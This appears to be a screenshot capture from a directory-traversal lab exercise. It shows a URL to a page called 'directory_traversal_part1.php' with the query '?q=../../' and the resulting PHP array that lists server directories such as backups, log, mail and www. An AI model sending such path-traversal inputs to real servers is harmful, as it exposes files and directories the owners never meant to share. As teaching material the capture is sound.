 Not secure | 138.197.159.66/directory_traversal_part1.php?q=../../
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)